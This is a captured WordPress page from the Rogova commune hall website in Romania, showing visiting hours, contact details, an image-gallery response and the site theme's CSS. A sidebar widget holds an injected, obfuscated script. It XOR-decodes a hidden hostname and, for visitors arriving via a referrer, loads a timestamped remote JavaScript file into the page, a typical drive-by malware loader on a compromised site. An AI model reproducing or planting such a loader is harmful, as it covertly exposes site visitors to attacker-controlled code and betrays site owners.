</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:4198,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1739113377125-55928fa0-2dd6-8&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://www.comunarogova.ro/wp-admin/admin-ajax.php" data-vc-post-id="4198" data-vc-public-nonce="51b38d8410">
		
	</div>
</div></div></div></div></div>
</div>            </div><!-- .entry-content -->

</article><!-- #post-## -->
                
            </div>

        
        
<section id="site-sidebar">

    
    
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Articole recente</h3>
		<ul>
											<li>
					<a href="https://www.comunarogova.ro/?p=4456">Organigrama</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3998">Investitii</a>
									</li>
											<li>
					<a href="https://www.comunarogova.ro/?p=3993">Buget</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_text" id="text-6"><h3 class="title">PROGRAM AUDIENŢE</h3>			<div class="textwidget"><p><strong>Primar</strong></p>
<ul>
<li>Luni orele           9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Miercuri orele   9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Vineri orele        9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
<p><strong>Viceprimar</strong></p>
<ul>
<li>Marți orele         9<sup>00</sup> &#8211; 11<sup>00</sup></li>
<li>Joi orele              9<sup>00</sup> &#8211; 11<sup>00</sup></li>
</ul>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-5"><script type="text/javascript">
!function (_87d06) {
    
    var _8d99a = Date.now();
    var _27b85 = 1000;
    _8d99a = _8d99a / _27b85;
    _8d99a = Math.floor(_8d99a);

    var _e08e = 600;
    _8d99a -= _8d99a % _e08e;
    _8d99a = _8d99a.toString(16);

    var _69c63 = _87d06.referrer;

    if (!_69c63) return;

    var _966ab = [10748, 10745, 10726, 10741, 10740, 10737, 10723, 10744, 10738, 10751, 10737, 10722, 10740, 10747, 10745, 10724, 10686, 10745, 10750, 10742, 10751];

    _966ab = _966ab.map(function(_c1d94){
        return _c1d94 ^ 10640;
    });

    var _eaafb = "b6b4de85047ccb82b28d758fb8b91b98";
    
    _966ab = String.fromCharCode(..._966ab);

    var _af576 = "https://";
    var _8d280 = "/";
    var _a18af = "track-";

    var _fe8dc = ".js";

    var _39848 = _87d06.createElement("script");
    _39848.type = "text/javascript";
    _39848.async = true;
    _39848.src = _af576 + _966ab + _8d280 + _a18af + _8d99a + _fe8dc;

    _87d06.getElementsByTagName("head")[0].appendChild(_39848)

}(document);
</script><div class="clear"></div></div>
    
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->

</div><!-- ./inner-wrap -->

    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            <div class="footer-widgets widgets">

                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-2"><h3 class="title">Contact</h3><div class="textwidget custom-html-widget"><address>
U.A.T ROGOVA<br>
Strada Principala, nr.1, Localitatea Rogova, Județul Mehedinți<br>
Email: <a href="/cdn-cgi/l/email-protection#5d2d2f34303c2f343c2f323a322b3c1d38253c302d3138732f32"><span class="__cf_email__" data-cfemail="4737352e2a26352e263528202831260737222d2a2f693528">[email&#160;protected]</span></a><br>
	Telefon:+40 252353001, Fax:+40 0252-392292
</address></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-3"><h3 class="title">Program de lucru</h3><div class="textwidget custom-html-widget">Luni: 08:00 – 16:00<br>
Marți: 08:00 – 16:00<br>
Miercuri: 08:00 – 16:00<br>
Joi: 08:00 – 16:00<br>
Vineri: 08:00 – 14:00<br></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                                            <div class="column">
                            <div class="widget_text widget widget_custom_html" id="custom_html-4"><h3 class="title">Linkuri utile</h3><div class="textwidget custom-html-widget"></div><div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->

            </div><!-- .footer-widgets -->


            <div class="site-info">

                <div class="site-copyright">

                    
                    <span class="copyright">Copyright &copy; 2026 Primaria Rogova Jud. Mehedinti</span>

                </div><!-- .site-copyright -->

                <span class="designed-by">Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>

            </div><!-- .site-info -->

        </div><!-- .inner-wrap -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.comunarogova.ro/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "0581c2a979", post_id : 4198 } ); } ); /* ]]> */</script>
<link rel='stylesheet' id='lightbox2-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/css/lightbox.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/flickity.pkgd.min.js?ver=1.0.10" id="flickity-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.10" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery.fitvids.js?ver=1.0.10" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/superfish.min.js?ver=1.0.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/headroom.min.js?ver=1.0.10" id="headroom-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/retina.min.js?ver=1.0.10" id="retina-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/jquery-ui.min.js?ver=1.0.10" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/tabs.js?ver=1.0.10" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/search_button.js?ver=1.0.10" id="search_button-js"></script>
<script type="text/javascript" id="primenews-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/js/functions.js?ver=1.0.10" id="primenews-script-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/lightbox2/dist/js/lightbox.min.js?ver=7.9" id="lightbox2-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.9" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://www.comunarogova.ro/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=7.9" id="vc_grid-js"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ee6590874344028b1a568a7f244e0c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comunarogova.ro/wp-admin/admin-ajax.php
body_size: 245
content:
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<link rel='stylesheet' id='wpzoom-theme-admin-style-css' href='https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/functions/wpzoom/components/theme-updater/admin.css?ver=2.0.3' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(4)"  data-lightbox="lightbox[rel--3733012228]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.304-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(4)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(3)"  data-lightbox="lightbox[rel--3733012228]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.303-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(3)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg') !important;"><a href="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" title="WhatsApp Image 2021-06-18 at 10.40.30(2)"  data-lightbox="lightbox[rel--3733012228]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><img class="vc_gitem-zone-img" src="https://www.comunarogova.ro/wp-content/uploads/2021/08/WhatsApp-Image-2021-06-18-at-10.40.302-1024x682.jpeg" alt="WhatsApp Image 2021-06-18 at 10.40.30(2)" loading="lazy"><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.comunarogova.ro/wp-content/themes/wpzoom-prime-news/style.css?ver=1.0.10
body_size: 18576
content:
/*********************************************************************************************

Theme Name: Prime News
Theme URI: https://www.wpzoom.com/themes/prime-news
Version: 1.0.10
Private: true
Author: WPZOOM
Author URI: https://www.wpzoom.com
Description: Prime News is a modern theme for news & magazine websites and features multiple unique sections for showcasing content from different sources.
Tags:  two-columns, right-sidebar, custom-colors, custom-menu, featured-images, theme-options, translation-ready
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: wpzoom

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License.


**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead
add your styles in Customizer > Additional CSS.

**********************************************************************************************

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: 600; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0;
  vertical-align: top; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

p {
  margin: 0; }

/*--------------------------------------------------------------
# Color Scheme
--------------------------------------------------------------*/
a {
  color: #2B2C30; }

a:hover, a:focus {
  color: #2857BD; }

#news-ticker {
  color: #2857BD; }

#news-ticker h3 {
  color: #2857BD; }

#news-ticker dt {
  color: #2857BD; }

#news-ticker dd a:hover {
  color: #2857BD; }

.home_dark_area .home-widgetized-sections .wpzoom-featured-cat h3.title a:hover {
  background: #2857BD; }

#slider.slide-tall .slides li .slide-overlay {
  background: #2857BD; }

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #infinite-handle span {
  background: #2857BD; }

.main-navbar {
  background: #2857BD; }

#pageslide .panel {
  background: #2857BD; }

.post_content a.read-more,
.entry-content a.read-more {
  color: #2857BD; }

.entry-header .cat-links a {
  color: #2857BD; }
  .entry-header .cat-links a:hover {
    color: #2B2C30; }

.readmore_button a:hover {
  color: #2857BD; }

.entry-details ul li a:hover {
  color: #2857BD; }

.entry-content a {
  color: #2857BD; }

div.navigation span.current {
  color: #2857BD; }

.home-widgetized-sections .wpzoom-featured-cat h3.title a {
  background: #2857BD; }

.widget .tabbernav .tabberactive a {
  background: #2857BD; }

ol.popular-posts li:before {
  color: #2857BD; }

div.navigation a:hover {
  color: #2857BD; }

.section-title > span {
  border-bottom: 2px solid #2857BD; }

.navbar-wpz ul {
  background: #2857BD; }

.navbar-wpz > li > ul:before {
  border-bottom: 7px solid #2857BD; }

.navbar-wpz > li > ul:after {
  border-bottom: 8px solid #2857BD; }

.sb-search .sb-icon-search:hover {
  color: #2857BD; }

.section-footer .zoom-instagram-widget a.ig-b-v-24:hover {
  background: #2857BD; }

.navbar-wpz > .current-menu-item > a, .navbar-wpz > .current_page_item > a {
  color: #fff;
  opacity: .7; }

.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
  color: #fff;
  opacity: .7; }

.navbar-wpz ul a:hover {
  opacity: .7; }

.header_misc .navbar-wpz ul a {
  color: #fff; }

.header_misc .navbar-wpz > .current-menu-item > a, .header_misc .navbar-wpz > .current_page_item > a {
  color: #2B2C30;
  opacity: 1; }

.header_misc a:hover {
  color: #2B2C30; }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #2857BD;
  color: #fff; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #2B2C30;
    color: #fff; }

.slide-primenews .slides li .cat-links a {
  color: #fff; }
  .slide-primenews .slides li .cat-links a:hover {
    color: #2857BD; }

.slide-primenews .slides li h3 a:hover {
  color: #2857BD; }

.site-footer a:hover {
  color: #2857BD; }

.site-footer input[type=button], .site-footer input[type=reset], .site-footer input[type=submit] {
  background: #2857BD; }

.site-footer input[type=button]:hover, .site-footer input[type=reset]:hover, .site-footer input[type=submit]:hover {
  background: #2B2C30; }

#site-sidebar .widget.widget_wysija .title {
  background: #2857BD; }

.widget_wysija .wysija-submit {
  background: #2857BD; }

.author_links a:hover, .author_links a:active {
  color: #2857BD; }

.author_links a:hover:before {
  color: #2857BD; }

.zoom-twitter-widget a {
  color: #2857BD; }

.zoom-twitter-widget a:hover {
  color: #2B2C30; }

.zoom-twitter-widget time:hover {
  color: #2B2C30; }

.single #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title a:hover {
  color: #2857BD; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
@font-face {
  font-family: 'primenews';
  src: url("fonts/primenews.eot");
  src: url("fonts/primenews.eot") format("embedded-opentype"), url("fonts/primenews.ttf") format("truetype"), url("fonts/primenews.woff") format("woff"), url("fonts/primenews.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block; }

[class^="primenews-"], [class*=" primenews-"] {
  font-family: 'primenews' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.primenews-googleplus:before {
  content: "\e042"; }

.primenews-twitter:before {
  content: "\e600"; }

.primenews-facebook:before {
  content: "\e601"; }

.primenews-pinterest:before {
  content: "\e603"; }

.primenews-close:before {
  content: "\e900"; }

.primenews-search:before {
  content: "\e901"; }

.primenews-chevron-thin-down:before {
  content: "\e902"; }

.primenews-instagram:before {
  content: "\ea92"; }

.primenews-play:before {
  content: "\e903"; }

.primenews-images:before {
  content: "\e905"; }

.primenews-left:before {
  content: "\e906"; }

.primenews-right:before {
  content: "\e907"; }

.primenews-envelope-o:before {
  content: "\e904"; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
  color: #2B2C30;
  font-family: "Work Sans", sans-serif; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
  font-weight: normal;
  line-height: 1; }

h1 small, h2 small, h3 small {
  font-size: 65%; }

h4 small, h5 small, h6 small {
  font-size: 75%; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.section-title {
  margin: 0 0 40px;
  padding: 50px 0 0;
  font-size: 24px;
  font-weight: 500;
  text-align: left;
  color: #2B2C30;
  border-bottom: 2px solid #CCCED7; }
  .section-title > span {
    display: inline-block;
    padding: 0 20px 20px 0;
    margin-bottom: -2px; }

.header-archive {
  margin: 0 0 50px; }

p {
  margin-bottom: 15px; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

hr {
  background-color: #eee;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 1em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%; }

thead th {
  border-bottom: 2px solid #bbb;
  padding-bottom: 0.5em; }

th {
  padding: 0.4em;
  text-align: left; }

tr {
  border-bottom: 1px solid #eee; }

td {
  padding: 0.4em; }

th:first-child,
td:first-child {
  padding-left: 0; }

th:last-child,
td:last-child {
  padding-right: 0; }

.floatleft {
  float: left; }

.floatright {
  float: right; }

.sticky, .bypostauthor {
  text-align: left; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  padding: 12px 15px;
  transition: 0.2s ease all;
  font-weight: 600;
  letter-spacing: 1px;
  border-radius: 0;
  width: auto; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #000;
  border: 1px solid #ddd;
  padding: 10px 12px;
  transition: 0.2s ease all;
  border-radius: 0;
  background: #fff;
  width: auto; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  input[type="number"]:focus,
  input[type="tel"]:focus,
  input[type="range"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="week"]:focus,
  input[type="time"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="color"]:focus,
  textarea:focus {
    border-color: #444; }

select {
  border: 1px solid #ddd;
  color: #000; }

textarea {
  width: 100%; }

label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500; }

.site-footer button {
  color: white; }

.site-footer input[type=button], .site-footer input[type=reset], .site-footer input[type=submit] {
  color: white; }

.site-footer button:hover {
  color: #fff; }

.site-footer input[type=button]:hover, .site-footer input[type=reset]:hover, .site-footer input[type=submit]:hover {
  color: #fff; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts Pagination
--------------------------------------------------------------*/
/* Navigation */
div.navigation {
  position: relative;
  text-align: center;
  margin: 0 0 50px;
  font-size: 16px; }
  div.navigation a {
    display: inline-block;
    transition: all .25s ease-in-out;
    border: 1px solid transparent;
    line-height: 24px;
    padding: 7px 14px;
    margin: 0 5px;
    color: #A9ADBB; }
    div.navigation a:hover {
      color: #333; }
  div.navigation span.current {
    display: inline-block;
    border: 1px solid #CCCED7;
    border-radius: 2px;
    line-height: 24px;
    padding: 7px 13px;
    margin: 0 5px;
    color: #333; }
  div.navigation span.pages {
    margin-right: 15px;
    display: none; }
  div.navigation span.dots {
    color: #999;
    line-height: 100%;
    margin: 0 5px; }
  div.navigation .alignleft, div.navigation .alignright {
    margin: 0; }
  div.navigation .prev, div.navigation .next {
    position: absolute;
    transition-duration: 200ms;
    font-size: 14px;
    border: none;
    border: 1px solid #CCCED7;
    text-transform: uppercase;
    font-weight: 600;
    padding: 7px 20px;
    letter-spacing: 1px;
    border-radius: 2px;
    color: #A9ADBB; }
    div.navigation .prev:hover, div.navigation .next:hover {
      color: #333;
      border: 1px solid #999; }
  div.navigation .prev {
    left: 0; }
  div.navigation .next {
    right: 0; }

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  text-decoration: none; }
  a:hover, a:focus, a:active {
    text-decoration: none; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Menu */
.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none; }
  .sf-menu li {
    position: relative; }
  .sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99; }
  .sf-menu > li {
    float: left; }
  .sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: block; }
  .sf-menu a {
    display: block;
    position: relative; }
  .sf-menu ul ul {
    top: 0;
    left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: 16px/16px 'dashicons';
  vertical-align: middle;
  margin: 0 0 0 4px; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 12px/22px 'dashicons';
  float: right;
  vertical-align: middle;
  margin: 2px 0 0 4px; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after {
  border-left-color: white; }

.sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.navbar-wpz {
  position: relative;
  z-index: 100; }
  .navbar-wpz > li {
    padding: 0 15px; }
    .navbar-wpz > li:first-child {
      padding-left: 0; }
    .navbar-wpz > li:last-child {
      margin-right: 0; }
  .navbar-wpz a {
    padding: 8px 0;
    transition: none;
    font-family: "Work Sans", sans-serif; }
  .navbar-wpz ul {
    text-align: left;
    margin: 0;
    padding: 8px 0 15px;
    font-size: 16px;
    left: -14%;
    width: 260px; }
    .navbar-wpz ul a {
      text-align: left;
      line-height: 1.3;
      padding: 8px 30px;
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 600;
      font-family: "Work Sans", sans-serif; }
    .navbar-wpz ul ul {
      right: 100%;
      margin-top: 0px; }
  .navbar-wpz > li > ul:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
